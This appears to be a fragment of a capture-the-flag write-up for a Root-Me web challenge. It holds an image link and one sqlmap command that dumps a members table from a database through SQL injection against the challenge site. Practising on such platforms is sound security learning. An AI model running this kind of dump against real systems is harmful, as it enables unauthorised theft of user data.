 python sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC" -D public -T m3mbr35t4bl3 --dump
